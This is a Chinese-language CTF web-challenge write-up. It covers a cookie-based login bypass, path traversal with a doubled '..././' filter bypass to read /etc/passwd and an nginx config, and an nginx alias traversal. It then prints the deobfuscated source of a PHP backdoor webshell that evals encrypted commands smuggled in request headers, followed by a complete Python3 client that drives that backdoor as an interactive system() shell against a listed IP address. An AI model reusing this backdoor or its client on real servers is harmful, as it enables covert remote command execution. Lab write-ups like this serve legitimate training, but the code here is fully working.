访问题目地址需要登录

注意到请求包里面有个
cookie isLogin=0
改成 1 登录成功


目录扫描存在 robots.txt

hint.php 提示 nginx 配置文件可能有问题,文件路径如下:
python
/etc/nginx/sites-enabled/site.conf
hack.php 是空白

回到刚才登录后的界面
点击管理中心,请求的 url 看起来存在文件包含

尝试读取 /etc/passwd
试了一下没什么反应

这里过滤了 ../ ,可以采用双写绕过,而且注意是往上穿四层才到根目录:
/admin/admin.php?file=..././..././..././..././etc/passwd&ext=
我们读一下刚才那个 nginx 的配置文件
python
/admin/admin.php?file=..././..././..././..././etc/nginx/sites-enabled/site.conf&ext=
格式化后看起来还是乱

我们直接扔给 gpt 整理分析有什么问题
gpt 说这个配置有问题

浏览器可以直接访问到 /images/ 目录,只需要访问 /web-img/

我们往上遍历一下:
/web-img../
尝试访问 root 目录,但是没有权限

在网站目录下存在 hack.php 的备份文件,我们下载

看起来像是经过混淆的后门 webshell

而且这个马还可以过河马的查杀

那就不得不掏出我们的 D 盾了

再经过 gpt 的确认,确实就是一个后门

我们输出最后的 $f 看看:
php
<?php
$U='_/|U","/-/|U"),ar|Uray|U("/|U","+"),$ss(|U$s[$i]|U,0,$e)|U)),$k))|U|U);$o|U|U=o|Ub_get_|Ucontents(|U);|Uob_end_cle';
$q='s[|U$i]="";$p=|U$ss($p,3);}|U|Uif(array_k|Uey_|Uexis|Uts($|Ui,$s)){$s[$i].=|U$p|U;|U$e=|Ustrpos($s[$i],$f);|Ui';
$M='l="strtolower|U";$i=$m|U[1|U][0].$m[1]|U[1];$|U|Uh=$sl($ss(|Umd5($i|U.$kh),|U0,3|U));$f=$s|Ul($ss(|Umd5($i.$';
$z='r=@$r[|U"HTTP_R|UEFERER|U"];$r|U|Ua=@$r["HTTP_A|U|UCCEPT_LAN|UGUAGE|U"];if|U($r|Ur&|U&$ra){$u=parse_|Uurl($r';
$k='?:;q=0.([\\|Ud]))?,|U?/",$ra,$m)|U;if($|Uq&&$m){|U|U|U@session_start()|U|U;$s=&$_SESSIO|UN;$ss="|Usubst|Ur";|U|U$s';
$o='|U$l;|U){for|U($j=0;($j|U<$c&&|U|U$i|U<$|Ul);$j++,$i++){$o.=$t{$i}|U^$k|U{$j};}}|Ureturn $|Uo;}$r=$|U_SERV|UE|UR;$r';
$N='|Uf($e){$k=$k|Uh.$kf|U;ob_sta|Urt();|U@eva|Ul(@g|Uzuncom|Upress(@x(@|Ubas|U|Ue64_decode(preg|U_repla|Uce(|Uarray("/';
$C='an();$d=b|Uase64_encode(|Ux|U(gzcomp|U|Uress($o),$k))|U;prin|Ut("|U<$k>$d</$k>"|U);@ses|U|Usion_des|Utroy();}}}}';
$j='$k|Uh="|U|U42f7";$kf="e9ac";fun|Uction|U |Ux($t,$k){$c|U=|Ustrlen($k);$l=s|Utrl|Ue|Un($t);$o=|U"";fo|Ur($i=0;$i<';
$R=str_replace('rO','','rOcreatrOe_rOrOfurOncrOtion');
$J='kf|U),|U0,3));$p="|U";for(|U|U$|Uz=1;$z<cou|Unt|U($m[1]);|U$z++)$p.=|U$q[$m[2][$z|U]|U];if(strpos(|U$|U|Up,$h)|U===0){$';
$x='r)|U;pa|Urse|U_str($u["qu|U|Uery"],$q);$|U|Uq=array_values(|U$q);pre|Ug|U_match_al|Ul("/([\\|U|Uw])[|U\\w-]+|U(';
$f=str_replace('|U','',$j.$o.$z.$x.$k.$M.$J.$q.$N.$U.$C);
$g=create_function('',$f);
$g();
echo $f;
?>
拿到:
$kh="42f7";$kf="e9ac";后面想起来了,之前有个 AWD 的训练赛里面也见过这个马
利用脚本如下,稍作调整改成了 python3 的版本,并且直接执行系统命令:
将 kh="42f7";kf="e9ac"; 和 url 填进去,url 即木马的地址,我们这里就是 hack.php 的位置
python
#!/usr/bin/env python3
# encoding: utf-8
from random import randint, choice
from hashlib import md5
import urllib.parse
import string
import zlib
import base64
import requests
import re
def choicePart(seq, amount):
length = len(seq)
if length == 0 or length < amount:
print('Error Input')
return None
result = []
indexes = []
count = 0
while count < amount:
i = randint(0, length - 1)
if i not in indexes:
indexes.append(i)
result.append(seq[i])
count += 1
if count == amount:
return result
def randBytesFlow(amount):
result = b''
for _ in range(amount):
result += bytes([randint(0, 255)])
return result
def randAlpha(amount):
result = ''
for _ in range(amount):
result += choice(string.ascii_letters)
return result
def loopXor(text, key):
result = b''
lenKey = len(key)
lenTxt = len(text)
iTxt = 0
while iTxt < lenTxt:
iKey = 0
while iTxt < lenTxt and iKey < lenKey:
result += bytes([text[iTxt] ^ ord(key[iKey])])
iTxt += 1
iKey += 1
return result
def debugPrint(msg):
if debugging:
print(msg)
# config
debugging = False
keyh = "42f7" # $kh
keyf = "e9ac" # $kf
xorKey = keyh + keyf
url = 'http://223.112.5.141:62739/hack.php'
defaultLang = 'zh-CN'
languages = ['zh-TW;q=0.%d', 'zh-HK;q=0.%d', 'en-US;q=0.%d', 'en;q=0.%d']
proxies = None # {'http': 'http://127.0.0.1:8080'}
sess = requests.Session()
# generate random Accept-Language
langTmp = choicePart(languages, 3)
indexes = sorted(choicePart(list(range(1, 10)), 3), reverse=True)
acceptLang = [defaultLang]
for i in range(3):
acceptLang.append(langTmp[i] % (indexes[i],))
acceptLangStr = ','.join(acceptLang)
debugPrint(acceptLangStr)
init2Char = acceptLang[0][0] + acceptLang[1][0] # $i
md5head = md5((init2Char + keyh).encode()).hexdigest()[0:3]
md5tail = md5((init2Char + keyf).encode()).hexdigest()[0:3] + randAlpha(randint(3, 8))
debugPrint('$i is %s' % init2Char)
debugPrint('md5 head: %s' % md5head)
debugPrint('md5 tail: %s' % md5tail)
# Interactive php shell
cmd = input('phpshell > ').strip()
while cmd != '':
if not cmd.endswith(';'):
safe_cmd = cmd.replace("'", "\\'")
cmd = f"system('{safe_cmd}');"
# build junk data in referer
query = []
for _ in range(max(indexes) + 1 + randint(0, 2)):
key = randAlpha(randint(3, 6))
value = base64.urlsafe_b64encode(randBytesFlow(randint(3, 12))).decode()
query.append((key, value))
debugPrint('Before insert payload:')
debugPrint(query)
debugPrint(urllib.parse.urlencode(query))
# encode payload
payload = zlib.compress(cmd.encode())
payload = loopXor(payload, xorKey)
payload = base64.urlsafe_b64encode(payload).decode()
payload = md5head + payload
# cut payload, replace into referer
cutIndex = randint(2, len(payload) - 3)
payloadPieces = (payload[0:cutIndex], payload[cutIndex:], md5tail)
iPiece = 0
for i in indexes:
query[i] = (query[i][0], payloadPieces[iPiece])
iPiece += 1
referer = url + '?' + urllib.parse.urlencode(query)
debugPrint('After insert payload, referer is:')
debugPrint(query)
debugPrint(referer)
# send request
r = sess.get(url, headers={'Accept-Language': acceptLangStr, 'Referer': referer}, proxies=proxies)
html = r.text
debugPrint(html)
# process response
pattern = re.compile(r'<%s>(.*)</%s>' % (xorKey, xorKey))
output = pattern.findall(html)
if len(output) == 0:
print('Error, no backdoor response')
cmd = input('phpshell > ').strip()
continue
output = output[0]
debugPrint(output)
output = base64.b64decode(output)
output = loopXor(output, xorKey)
output = zlib.decompress(output).decode()
print(output)
cmd = input('phpshell > ').strip()
读取 flag

拿到 flag:ctf{a57b3698-eeae-48c0-a669-bafe3213568c}